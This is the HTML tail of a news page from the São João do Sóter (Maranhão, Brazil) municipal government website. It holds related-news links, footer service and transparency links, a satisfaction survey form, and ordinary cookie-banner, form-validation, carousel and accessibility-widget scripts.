                                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0042338-coordenacao-municipal-de-promocao-da-igualdade-racial-realiza-reuniao-para-escolha-de-novos-membros-do-conselho-em-sao-joao-do-soter">COORDENAÇÃO MUNICIPAL DE PROMOÇÃO DA IGUALDADE RACIAL REALIZA REUNIÃO PARA ESCOLHA DE NOVOS MEMBROS DO CONSELHO EM SÃO JOÃO DO SÓTER</a>

                                                </div>
                                                                                                <div class="box-mais">
                                                    <img class="img-responsive"
                                                         src="https://painel.siganet.net.br/upload/0000000595/cms/images/thumbs/570x471_ee53aa1e53d1cc43b0ebb9faf3d1acac.jpeg" alt=""/>
                                                    <span class="data">19/02/2025</span>
                                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041586-sao-joao-do-soter-realiza-audiencia-publica-sobre-regularizacao-fundiaria">São João do Sóter realiza Audiência Pública sobre Regularização Fundiária</a>

                                                </div>
                                                                                                <div class="box-mais">
                                                    <img class="img-responsive"
                                                         src="https://painel.siganet.net.br/upload/0000000595/cms/images/thumbs/570x471_dc3c2a5c000b58a59732e1922c1e4c0e.jpg" alt=""/>
                                                    <span class="data">15/02/2025</span>
                                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041552-equipe-multiprofissional-da-semed-discute-estrategias-para-assistencia-a-familias-atipicas">Equipe Multiprofissional da Semed discute estratégias para assistência a famílias atípicas</a>

                                                </div>
                                                                                                <div class="box-mais">
                                                    <img class="img-responsive"
                                                         src="https://painel.siganet.net.br/upload/0000000595/cms/images/thumbs/570x471_d60e51f3480cc51c7d072a3e268a74a1.png" alt=""/>
                                                    <span class="data">14/02/2025</span>
                                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041540-prefeitura-de-sao-joao-do-soter-e-senar-ofertam-curso-gratuito-de-pilotagem-de-drone">Prefeitura de São João do Sóter e SENAR ofertam curso gratuito de pilotagem de drone</a>

                                                </div>
                                                                                    </div>
                                </div>
                                <hr/>
                                <!-- comente aqui início -->
                                <!--<div class="titulo">
                                    <h1>Comentar</h1>
                                </div>
                                <div class="form-group">
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <label>Nome</label>
                                                <input type="text" class="form-control input-lg" />
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <label>E-mail</label>
                                                <input type="text" class="form-control input-lg" />
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-md-12">
                                            <div class="form-group">
                                                <label>Comentário</label>
                                                <textarea class="form-control input-lg"></textarea>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-md-12">
                                            <a class="btn btn-primary pull-right" href="#">Comentar</a>
                                        </div>
                                    </div>
                                </div>-->
                                <!-- comente aqui fim-->
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>
        <div class="col-md-3">
            <section id="sidebar">
                <div class="row">
                    <div class="col-md-12">
                        <div class="titulo">
                            <h1>CATEGORIAS</h1>
                        </div>
                        <div class="categorias">
                            <form action="https://saojoaodosoter.ma.gov.br/noticias/noticias/lista/0/1" method="post">

                                <select name="cboCategoria" class="form-control" onchange='this.form.submit()'>
                                    <option value="0" >Todas</option>                                            <option value="137"  >Agricultura</option>
                                                                                    <option value="130"  >Assistência Social</option>
                                                                                    <option value="131"  >Cidadania</option>
                                                                                    <option value="134"  >Cultura</option>
                                                                                    <option value="2"  >Educação</option>
                                                                                    <option value="133"  >Esportes</option>
                                                                                    <option value="132"  >Eventos</option>
                                                                                    <option value="129"  >Finanças</option>
                                                                                    <option value="128"  >Infraestrutura</option>
                                                                                    <option value="144"  >Institucional</option>
                                                                                    <option value="142"  >Interesse público</option>
                                                                                    <option value="135"  >Meio ambiente</option>
                                                                                    <option value="5"  >Moradia</option>
                                                                                    <option value="127"  >Política</option>
                                                                                    <option value="143"  >Programas sociais</option>
                                                                                    <option value="146"  >Sala do Empreendedor</option>
                                                                                    <option value="1"  >Saúde</option>
                                                                                    <option value="136"  >Segurança</option>
                                                                                    <option value="6"  >Servidores</option>
                                                                                    <option value="3"  >Trânsito</option>
                                                                                    <option value="138"  >Turismo</option>
                                                                        </select>
                            </form>
                        </div>
                        <div class="titulo">
                            <h1>MAIS NOTÍCIAS</h1>
                        </div>
                                                        <div class="ultimas-noticias">
                                <span class="red">
                                    <i class="glyphicon glyphicon-square"></i>
                                    Institucional                                </span>
                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0043879-ziulkoski-explica-impacto-de-r-110-bi-com-pautas-bombas-no-congresso-e-convoca-gestores-para-reuniao-no-dia-16">
                                        Ziulkoski explica impacto de R$ 110 bi com pautas-bombas no Congresso e convoca gestores para reunião no dia 16                                    </a>
                                </div>
                                                            <div class="ultimas-noticias">
                                <span class="red">
                                    <i class="glyphicon glyphicon-square"></i>
                                    Saúde                                </span>
                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0043868-cnm-destaca-preocupacao-com-anuncio-de-recursos-para-adaptacao-do-sus-as-novas-urgencias-climaticas">
                                        CNM destaca preocupação com anúncio de recursos para adaptação do SUS às novas urgências climáticas                                    </a>
                                </div>
                                                            <div class="ultimas-noticias">
                                <span class="red">
                                    <i class="glyphicon glyphicon-square"></i>
                                    Institucional                                </span>
                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0043867-plataforma-possibilita-captacao-de-recursos-para-os-consorcios-publicos">
                                        Plataforma possibilita captação de recursos para os consórcios públicos                                    </a>
                                </div>
                                                            <div class="ultimas-noticias">
                                <span class="red">
                                    <i class="glyphicon glyphicon-square"></i>
                                    Saúde                                </span>
                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0043866-cnm-participa-de-audiencia-no-stf-sobre-plataforma-nacional-de-centralizacao-de-demandas-de-medicamentos">
                                        CNM participa de audiência no STF sobre Plataforma Nacional de Centralização de Demandas de Medicamentos                                    </a>
                                </div>
                            
                        <div class="player-lateral">
                            <div id="carousel-example-generic-videos" class="carousel slide" data-ride="carousel"
                                 data-interval="10000">
                                <!-- Wrapper for slides -->
                                <div class="carousel-inner" role="listbox">
                                                                                <div class="item  active">
                                                <iframe width="260" height="195"
                                                        src="https://www.youtube.com/embed/NKUAM-NTWZ8" frameborder="0"
                                                        allowfullscreen></iframe>
                                                <span class="texto">TARIFA SOCIAL...</span>
                                            </div>
                                                                        </div>
                                <ol class="carousel-indicators videos">
                                    <li data-target="#carousel-example-generic-videos" data-slide-to="0"
                                        class="active"></li>
                                    <li data-target="#carousel-example-generic-videos" data-slide-to="1"></li>
                                    <li data-target="#carousel-example-generic-videos" data-slide-to="2"></li>

                                </ol>

                                <!--                                <div class="pull-right">
                                                                    <a class="link" href="#">TODOS OS VÍDEOS</a>
                                                                </div>
                                -->
                            </div>
                        </div>
                        <!--<a class="servicos" href="#">
                            <img src="img/side-001.png" />
                        </a>
                        <a class="servicos" href="#">
                            <img src="img/side-002.png" />
                        </a>
                        <a class="servicos" href="#">
                            <img src="img/side-003.png" />
                        </a>
                        <a class="servicos" href="#">
                            <img src="img/side-004.png" />
                        </a>-->
                        <div class="titulo">
                            <h1>MAIS LIDAS</h1>
                        </div>
                                                        <div class="mais-lidas">
                                    <div class="pull-left numero" style="width:20%">
                                        <span>01</span>
                                    </div>
                                    <div class="pull-right" style="width:80%">
                                    <span class="red">
                                        <i class="glyphicon glyphicon-square"></i>
                                        Educação                                    </span>
                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041549-prefeitura-de-sao-joao-do-soter-apresenta-novo-diario-eletronico-escolar">
                                            Prefeitura de São João do Sóter apresenta novo Diário Eletrônico Escolar                                        </a>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                                                <div class="mais-lidas">
                                    <div class="pull-left numero" style="width:20%">
                                        <span>02</span>
                                    </div>
                                    <div class="pull-right" style="width:80%">
                                    <span class="red">
                                        <i class="glyphicon glyphicon-square"></i>
                                        Cidadania                                    </span>
                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041302-prefeita-lacerda-e-vice-rose-araujo-iniciam-mandato-com-conjunto-de-obras-de-urbanizacao-em-sao-joao-do-soter">
                                            Prefeita Lacerda e vice Rose Araújo iniciam mandato com conjunto de obras de urbanização em São João do Sóter                                        </a>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                                                <div class="mais-lidas">
                                    <div class="pull-left numero" style="width:20%">
                                        <span>03</span>
                                    </div>
                                    <div class="pull-right" style="width:80%">
                                    <span class="red">
                                        <i class="glyphicon glyphicon-square"></i>
                                        Esportes                                    </span>
                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0042286-xiv-jogos-escolares-sotenses-2025-tem-inicio-com-grande-participacao-e-espirito-esportivo">
                                            XIV Jogos Escolares Sotenses 2025 têm início com grande participação e espírito esportivo                                        </a>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                                                <div class="mais-lidas">
                                    <div class="pull-left numero" style="width:20%">
                                        <span>04</span>
                                    </div>
                                    <div class="pull-right" style="width:80%">
                                    <span class="red">
                                        <i class="glyphicon glyphicon-square"></i>
                                        Educação                                    </span>
                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041355-educacao-de-sao-joao-do-soter-e-reconhecida-com-premio-professor-alfabetizador">
                                            Educação de São João do Sóter é reconhecida com Prêmio Professor Alfabetizador                                        </a>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                                                <div class="mais-lidas">
                                    <div class="pull-left numero" style="width:20%">
                                        <span>05</span>
                                    </div>
                                    <div class="pull-right" style="width:80%">
                                    <span class="red">
                                        <i class="glyphicon glyphicon-square"></i>
                                        Educação                                    </span>
                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041587-equipe-da-semed-de-sao-joao-do-soter-participa-da-segunda-rota-de-formacao-mais-integral-em-chapadinha">
                                            Equipe da SEMED de São João do Sóter participa da segunda Rota de Formação Mais Integral em Chapadinha                                        </a>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                                                <div class="mais-lidas">
                                    <div class="pull-left numero" style="width:20%">
                                        <span>06</span>
                                    </div>
                                    <div class="pull-right" style="width:80%">
                                    <span class="red">
                                        <i class="glyphicon glyphicon-square"></i>
                                        Saúde                                    </span>
                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0041588-sao-joao-do-soter-contra-arboviroses-acoes-da-campanha-nacional-acontece-de-24-a-28-de-fevereiro-nas-escolas">
                                            São João do Sóter contra arboviroses: ações da campanha nacional acontece de 24 a 28 de fevereiro nas escolas                                        </a>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                                    </div>
                </div>
            </section>
        </div>
    </div>
</div>
<section id="newsletter">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <h2>Receba nossa Newsletter. Deixe seu nome e e-mail!</h2>
            </div>
            <div class="col-md-4">
                <a href="https://saojoaodosoter.ma.gov.br/newsletter/newsletter" class="btn btn-warning btn-md "
                   role="button"><i class="glyphicon glyphicon-envelope"></i>Cadastre-se aqui</a>
            </div>
        </div>
    </div>
</section>
<section id="info-home">
    <div class="container-fluid">
        <div class="container">

            <div class="row rodape-bloco-1">
                <div class="rodape-menu">
                                            <div class="col-lg-2 float-left">
                            <img class="img-responsive"
                                 src="https://painel.siganet.net.br/thumbnails/thumbnails/layout/0000000595/360/175/44f155299c826a3fa6afea94fcd6afcf.png/C" alt="Prefeitura Municipal de São João Do Soter">
                        </div>
                                        <div class="col-lg-6 float-left">
                        <h3>PREFEITURA MUNICIPAL DE SãO JOãO DO SOTER</h3>
                        <p><i class="fa fa-map-marker"
                              aria-hidden="true"></i></i>Endereço: AVENIDA ESPERANÇA , 2025 \ CENTRO \ SÃO JOÃO DO SÓTER - MA \ CEP: 65615000                        </p>
                        <p><i class="fa fa-clock-o"
                              aria-hidden="true"></i></i>Horário de atendimento: 08h às 14h                         </p>
                                                    <p><i class="fa fa-phone"
                                  aria-hidden="true"></i></i>Contato: (99)3567-1094</p>

                                            </div>

                </div>
            </div>

        </div>
    </div>
</section>
<section id="rodape">
    <div class="container-fluid" style="background: #086ac3">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <ul>
                                                            <span>A PREFEITURA</span>
                                <li><a href="https://saojoaodosoter.ma.gov.br/institucional/institucional/">Atos oficiais</a></li>
                                <li><a href="https://saojoaodosoter.ma.gov.br/prefeitura/prefeitura/">Composição</a></li>
                                <li><a target="_blank" href="http://boletins.saojoaodosoter.ma.gov.br">Boletins Epidemiológicos</a></li>
                                <li><a href="https://saojoaodosoter.ma.gov.br/prefeitura/prefeitura/">Equipe de Governo</a></li>
                                <li><a href="https://saojoaodosoter.ma.gov.br/mapasite/mapasite/">Mapa do site</a></li>
                                <li><a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/">Notícias</a></li>

                            
                        </ul>
                        <ul>
                            <span>A CIDADE</span>
                            <li><a href="https://saojoaodosoter.ma.gov.br/cidades/cidades/">Nossa história</a></li>
                            <li><a href="https://saojoaodosoter.ma.gov.br/cidades/cidades/">Hino da cidade</a></li>
                            <li><a href="https://saojoaodosoter.ma.gov.br/cidades/cidades/">Lei de criação</a></li>
                        </ul>

                    </div>
                    <div class="col-md-3">
                                                    <ul>
                                <span>SERVIÇOS</span>
                                                                    <li>
                                        <a target="_blank" href="http://portaldoservidor.aspec.com.br/211107801">Contra Cheques</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiss_new/nfe/">Credenciamento Emissão de Nota Fiscal Validações de Documentos Fiscais</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiptu/">Emissão de Certidão</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiss_new/">ISS (Contábil/Finaceiro) </a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiss_new/nfe/">Nota Fiscal Eletrônica</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://saojoaodosoter.portal.placarsoft.com.br/">Placar Soft (Esporte)</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://placarsoft.freshdesk.com/support/solutions/articles/72000538075-meu-cadastro">Placar Soft - Tutorial (Esporte)</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://esus.saojoaodosoter.ma.gov.br/">PRODUÇÃO APS</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiptu/protocoloweb/">Protocolo</a>
                                    </li>

                                                            </ul>
                                                    <ul>
                            <span>FALE CONOSCO</span>
                            <li><a href="https://saojoaodosoter.ma.gov.br/faleconosco/faleconosco/">Entre em contato</a></li>
                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/sistemadeinformacao/ouvidoria/ouvidoria">Ouvidoria</a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-md-3">
                        <ul>
                            <span>PORTAL DA TRANSPARÊNCIA</span>

                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/regulamentacao/faq/faq">Lei nº 12.527/2011</a>
                            </li>
                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/folha/folha">Folha de
                                    pagamento</a></li>
                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/folha/folha">Convênios</a></li>
                                                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/diario/diario">Diário
                                        Oficial</a></li>

                                                        <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/estruturaorganizacional/estruturaorganizacional">Organograma</a>
                            </li>
                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/institucional/institucional">Legislação</a>
                            </li>
                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/prestacaodecontas/prestacaodecontas">Prestação
                                    de Contas</a></li>


                        </ul>

                    </div>

                                            <div class="col-md-3">
                            <ul>
                                <span>SECRETARIA E ÓRGÃOS</span>
                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/2369">Chefe De Gabinete </a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4174">Departamento De Cultura</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4167">Departamento De Juventude</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4160">Gabinete Da Prefeita</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4164">Ouvidoria Municipal</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/2395">Procuradoria Geral Do Município</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/1143">Secretaria da Mulher</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4161">Secretaria de Administração, Fazenda e Infra Estrutura</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4176">Secretaria De Articulação Com Órgãos Federais E Estaduais</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4175">Secretaria de Coordenação de Orçamento, Planejamento e Gestão</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4168">Secretaria de Cultura</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4171">Secretaria de Desenvolvimento Social</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4163">Secretaria de Educação</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4169">Secretaria de Industria, Comércio e Turismo</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4162">Secretaria de Meio Ambiente</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/3598">Secretaria De Saúde</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/1571">Secretaria de Segurança e Defesa Social</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4173">Secretaria de Transportes</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4166">Secretaria Municipal de Articulação Politica</a>
                                    </li>

                                                                    <li>
                                        <a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/3834">Serviço Autônomo de Água e Esgoto – SAAE</a>
                                    </li>

                                
                            </ul>
                        </div>
                    

                </div>
            </div>
        </div>

        <div class="row" style="background-color: #234277">
            <div class="container copyright">
                <div class="row">

                    <!--<div class="col-lg-3 logo-copy float-left">
                        <span>Desenvolvido por:</span>
                        <a target="_blank" href="http://www.siganet.net.br">
                            <img src="https://www.siganet.net.br/assets/images/logoSiganetBranca.png" alt="Logo"
                                class="img-fluid">
                        </a>
                    </div>-->
                                            <div class="redes_sociais_rodape col-md-3 col-xs-12">
                            <h2 class="titulo-redessociais"> Redes Sociais</h2>
                                                                                        <a target="_blank" class="social_instagram"
                                   href="https://instagram.com/prefeiturasjs?igshid=YmMyMTA2M2Y=">
    <span class="fa-stack fa-1x">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
    </span>
                                </a>
                                                                                                            </div>
                    
                    <div class="col-lg-9 float-right">
                        <span>Todos os direitos reservados à Prefeitura Municipal de São João Do Soter</span>
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div id="icone_pesquisa" class="icone_pesquisa-rodape" >
        <img onclick="redirecionaPesquisa()" class="icone-pesquisa" src="https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/icone_pesquisa.png" alt="">
        <div id="pesquisa" class="pesquisa-rodape">
            <div class="col-md-12">
                <h1 class="pesquisa-titulo">Qual o seu nível de satisfação com nosso site?</h1>
            </div>



            <div class="col-md-12">
                <form id="frmPesquisa" method="post" action="https://saojoaodosoter.ma.gov.br/pesquisa/pesquisa/salvar">
                    <div class="col-md-12">
                        <fieldset class="radio_imagens">
                            <input type="radio" value="5" name="caxVoto" id="i1" />
                            <label for="i1"><img src="https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/muito_insatisfeito-1.svg" alt=""><br>Muito insatisfeito</label>
                            <input type="radio" value="2" name="caxVoto" id="i2" />
                            <label for="i2"><img src="https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/insatisfeito-1.svg" alt=""><br>Insatisfeito</label>
                            <input type="radio" value="3" name="caxVoto" id="i3" />
                            <label for="i3"><img src="https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/neutro-1.svg" alt=""><br>Neutro</label>
                            <input type="radio" value="4" name="caxVoto" id="i4" />
                            <label for="i4"><img src="https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/satisfeito-1.svg" alt=""><br>Satisfeito</label>
                            <input type="radio" value="1" name="caxVoto" id="i5" />
                            <label for="i5"><img src="https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/muito_satisfeito-1.svg" alt=""><br>Muito Satisfeito</label>

                        </fieldset>
                    </div>
                    <div class="form-group">
                        <label> Name </label>
                        <input type="text" name="caxNomePesq" class="form-control" id="caxNomePesq" placeholder="Digite seu nome">
                    </div>
                    <div class="form-group">
                        <label> Email </label>
                        <input type="caxEmailPesq" class="form-control" name="caxEmailPesq" placeholder="Digite aqui seu email">
                    </div>
                    <div class="form-group">
                        <label> Mensagem </label>
                        <textarea name="caxMensagemPesq" class="form-control" rows="2"></textarea>
                    </div>
                    <!--<div class="form-group">
                        <div class="captcha">aqui vai o captcha</div>
                    </div>-->
                    <div class="form-group">
                        <p style="line-height: 1.500; margin-bottom: 0px;">
                            Prezado(a), esta avaliação sevirá para melhorar cada vez a experiência do site junto ao usuário. Os dados informados respeitará a LGPD - Lei Geral de Proteção de Dados.
                        </p>

                    </div>
                    <div class="form-group text-right">
                        <button type="submit" name="btoSubmit" id="btoSubmit" value="enviar" class="btn btn-primary btn-lg" required="required"><i class="fas fa-hand-pointer"></i> Enviar</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>
<script src="https://saojoaodosoter.ma.gov.br/assets/js/bootstrapValidator.js"></script>
<!--<script src=""></script>-->


<script>
    function redirecionaPesquisa(){
        window.location.href = '/pesquisa/pesquisa';

    }
    function exibePesquisa() {
        var element = document.getElementById("icone_pesquisa");
        element.classList.toggle("exibe");
    }

    let lgpdHtml = `
<div class="lgpd">
    <div class="text">
        <h6>O site usa cookies e tecnologias semelhantes para melhorar a sua experiência de navegação, assim como providenciar alguns recursos essenciais. Ao continuar em nosso site, você concorda com a nossa Política de Cookies, Privacidade e Termos de Uso.</h6>
    </div>
    <div class="options">
        <div class="button-clear lgpd-button">
            <a href="https://saojoaodosoter.ma.gov.br/politicaprivacidade/politicaprivacidade">
            <span>Ver termos</span>        </a>
        </div>
        <div class="lgpd-button">
            <button type="button" id="aceitar-termos">
                <span>Concordar e continuar</span>
            </button>
        </div>
    </div>
</div>
`;


    let lsContent = sessionStorage.getItem('lgpd');
    if (!lsContent) {
        document.body.innerHTML += lgpdHtml;

        let lgpdArea = document.querySelector('.lgpd');
        let lgpdButton = lgpdArea.querySelector('button');

        lgpdButton.addEventListener('click', async () => {
            lgpdArea.remove();


            if (JSON.error != '') {
                let id = '1';
                sessionStorage.setItem('lgpd', id);
            }
        });
    }


</script>

<script>
    $(document).ready(function () {
        $('#frmFaleConosco')
            .bootstrapValidator({
                message: 'Este campo não pode ser vazio',
                feedbackIcons: {
                    valid: 'glyphicon glyphicon-ok',
                    invalid: 'glyphicon glyphicon-remove',
                    validating: 'glyphicon glyphicon-refresh'
                },
                fields: {
                    caxEmail: {
                        validators: {
                            notEmpty: {
                                message: 'Informe um e-mail'
                            }
                        }
                    },

                    caxNome: {
                        validators: {
                            notEmpty: {
                                message: 'Informe seu nome completo'
                            },
                            stringLength: {
                                min: 10,
                                max: 100,
                                message: 'O nome tem que pelo pelo ao menos 10 caracteres'
                            },
                            regexp: {
                                regexp: /^[a-zA-Z0-9 ]+$/,
                                message: 'Só pode conter letras e números'
                            }
                        }
                    },
                    caxMensagem: {
                        validators: {
                            notEmpty: {
                                message: 'Escreva uma mensagem'
                            },
                            stringLength: {
                                min: 20,
                                max: 1000,
                                message: 'Tem que possuir pelo ao menos 10 caracteres'
                            }
                        }
                    },
                    caxCaptcha: {
                        validators: {
                            notEmpty: {
                                message: 'Informe o código abaixo'
                            },
                            stringLength: {
                                min: 6,
                                max: 6,
                                message: 'O captcha tem que ter 6 dígitos'
                            },
                            regexp: {
                                regexp: /^[0-9]+$/,
                                message: 'Só pode conter números'
                            }

                        }
                    },
                    caxCelular: {
                        validators: {
                            notEmpty: {
                                message: 'Informe o celular'
                            },
                            stringLength: {
                                min: 11,
                                max: 11,
                                message: 'O celular tem que ter no máximo 11 dígitos incluído o DDD'
                            },
                            regexp: {
                                regexp: /^[0-9]+$/,
                                message: 'Só pode conter números'
                            }

                        }
                    },
                    cboAssunto: {
                        validators: {
                            notEmpty: {
                                message: 'Selecione o assunto'
                            }
                        }
                    }

                }


            });

        $('#frmNewsletter')
            .bootstrapValidator({
                message: 'Este campo não pode ser vazio',
                feedbackIcons: {
                    valid: 'glyphicon glyphicon-ok',
                    invalid: 'glyphicon glyphicon-remove',
                    validating: 'glyphicon glyphicon-refresh'
                },
                fields: {
                    caxEmail: {
                        validators: {
                            notEmpty: {
                                message: 'Informe um e-mail'
                            }
                        }
                    },

                    caxNome: {
                        validators: {
                            notEmpty: {
                                message: 'Informe seu nome completo'
                            },
                            stringLength: {
                                min: 10,
                                max: 100,
                                message: 'O nome tem que pelo pelo ao menos 10 caracteres'
                            },
                            regexp: {
                                regexp: /^[a-zA-Z0-9 ]+$/,
                                message: 'Só pode conter letras e números'
                            }
                        }
                    },
                    caxCaptcha: {
                        validators: {
                            notEmpty: {
                                message: 'Informe o código abaixo'
                            },
                            stringLength: {
                                min: 6,
                                max: 6,
                                message: 'O captcha tem que ter 6 dígitos'
                            },
                            regexp: {
                                regexp: /^[0-9]+$/,
                                message: 'Só pode conter números'
                            }

                        }
                    },
                    caxCelular: {
                        validators: {
                            stringLength: {
                                min: 11,
                                max: 11,
                                message: 'O celular tem que ter no máximo 11 dígitos incluído o DDD'
                            },
                            regexp: {
                                regexp: /^[0-9]+$/,
                                message: 'Só pode conter números'
                            }

                        }
                    }

                }


            });

        $('#frmPesquisaSatisfacao')
            .bootstrapValidator({
                message: 'Este campo não pode ser vazio',
                feedbackIcons: {
                    valid: 'glyphicon glyphicon-ok',
                    invalid: 'glyphicon glyphicon-remove',
                    validating: 'glyphicon glyphicon-refresh'
                },
                fields: {
                    caxCaptcha: {
                        validators: {
                            notEmpty: {
                                message: 'Informe o código abaixo'
                            },
                            stringLength: {
                                min: 6,
                                max: 6,
                                message: 'O captcha tem que ter 6 dígitos'
                            },
                            regexp: {
                                regexp: /^[0-9]+$/,
                                message: 'Só pode conter números'
                            }

                        }
                    }

                }
            });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {

        $('.carousel-secretarios').owlCarousel({
            loop: true,
            dots: true,
            margin: 10,
            autoplay: true,
            autoplayTimeout: 5000,
            slideBy: 4,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                    nav: true,
                    dots: true,
                    loop: true
                },
                600: {
                    items: 3,
                    dots: true,
                    loop: true
                },
                1000: {
                    items: 4,
                    dots: true,
                    loop: true
                }
            }
        });
        $('.carousel-tvprefeitura').owlCarousel({
            loop: true,
            dots: true,
            margin: 10,
            autoplay: true,
            autoplayTimeout: 5000,
            slideBy: 3,
            responsiveClass: true,
            mouseDrag: true,
            touchDrag: true,
            responsive: {
                0: {
                    items: 1,
                    nav: true,
                    dots: true,
                    mouseDrag: true,
                    touchDrag: true,
                    loop: true
                },
                600: {
                    items: 2,
                    dots: true,
                    mouseDrag: true,
                    touchDrag: true,
                    loop: true
                },
                1000: {
                    items: 3,
                    dots: true,
                    mouseDrag: true,
                    touchDrag: true,
                    loop: true
                }
            }
        });

    });


</script>
<script>(function (d) {
        var s = d.createElement("script");
        s.setAttribute("data-account", "FQxOaHJ4IP");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);
    })(document)</script>
<noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a>
</noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://saojoaodosoter.ma.gov.br/assets/css/style.css
body_size: 41694
content:
/****************INICIO CONTRASTE*****************/
/*Banner Urgente*/
.banner-urgente{
    text-align: center;
